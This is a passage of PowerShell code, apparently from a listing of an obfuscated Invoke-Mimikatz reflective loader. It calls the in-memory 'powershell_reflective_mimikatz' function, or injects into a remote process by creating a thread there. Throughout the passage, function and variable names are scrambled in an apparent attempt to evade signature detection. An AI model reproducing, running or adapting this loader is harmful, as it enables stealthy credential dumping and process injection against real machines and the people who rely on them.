 5899 $LKSHKDANDL = $PLFinfo[0]
5900 $RemoteLKSHKDANDL = $PLFinfo[1] #only matters if you loaded in to a remote process
5901
5902 $LSIINFO = KDHSD-JUWF -LKSHKDANDL $LKSHKDANDL -DJH32H $DJH32H -WiSDGKDants $WiSDGKDants
5903 if (($LSIINFO.FileType -ieq "DLL") -and ($applejuce -eq [IntPtr]::Zero))
5904 {
5905
5906 Write-Verbose "Calling function with WString return type"
5907 [IntPtr]$WStringFuncAddr = GessKUDBSD -LKSHKDANDL $LKSHKDANDL -FunctionName "powershell_reflective_mimikatz"
5908 if ($WStringFuncAddr -eq [IntPtr]::Zero)
5909 {
5910 Throw "Couldn't find function address."
5911 }
5912 $WStringFuncDelegate = Get-DelegateType @([IntPtr]) ([IntPtr])
5913 $WStringFunc = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($WStringFuncAddr, $WStringFuncDelegate)
5914 $WStringInput = [System.Runtime.InteropServices.Marshal]::StringToHGlobalUni($EAIUFHS)
5915 [IntPtr]$OutputPtr = $WStringFunc.Invoke($WStringInput)
5916 [System.Runtime.InteropServices.Marshal]::FreeHGlobal($WStringInput)
5917 if ($OutputPtr -eq [IntPtr]::Zero)
5918 {
5919 Throw "Unable to get output, Output Ptr is NULL"
5920 }
5921 else
5922 {
5923 $Output = [System.Runtime.InteropServices.Marshal]::PtrToStringUni($OutputPtr)
5924 Write-Output $Output
5925 $l64ftion.LocalFree.Invoke($OutputPtr);
5926 }
5927
5928 }
5929
5930 elseif (($LSIINFO.FileType -ieq "DLL") -and ($applejuce -ne [IntPtr]::Zero))
5931 {
5932 $THISFunLHcAddr = GessKUDBSD -LKSHKDANDL $LKSHKDANDL -FunctionName "VoidFunc"
5933 if (($THISFunLHcAddr -eq $null) -or ($THISFunLHcAddr -eq [IntPtr]::Zero))
5934 {
5935 Throw "VoidFunc couldn't be found in the DLL"
5936 }
5937
5938 $THISFunLHcAddr = bud-ksgLHDnwn $THISFunLHcAddr $LKSHKDANDL
5939 $THISFunLHcAddr = Add-SignedIntAsUnsigned $THISFunLHcAddr $RemoteLKSHKDANDL
5940
5941 $RThreadHandle = sadkjhdsjD -ProcessHandle $applejuce -workhards $THISFunLHcAddr -l64ftion $l64ftion #-
5942 }